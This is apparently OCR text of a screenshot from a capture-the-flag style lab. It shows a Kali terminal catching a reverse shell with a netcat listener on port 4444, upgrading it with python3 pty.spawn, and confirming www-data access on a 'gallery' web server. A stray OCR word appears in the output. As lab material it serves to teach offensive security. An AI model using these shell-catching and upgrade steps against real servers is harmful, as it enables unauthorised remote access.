 kali@kali: ~/Desktop 129x32
(kali㉿kali)-[~/Desktop]
$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.9.17.15] from target [10.10.26.221] 51762
/bin/sh: 0: can't access tty; job control turned off
$
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@gallery:/var/www/html/gallery/uploads$
www-data@gallery:/var/www/html/gallery/uploads$ id
id
Terminator
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gallery:/var/www/html/gallery/uploads$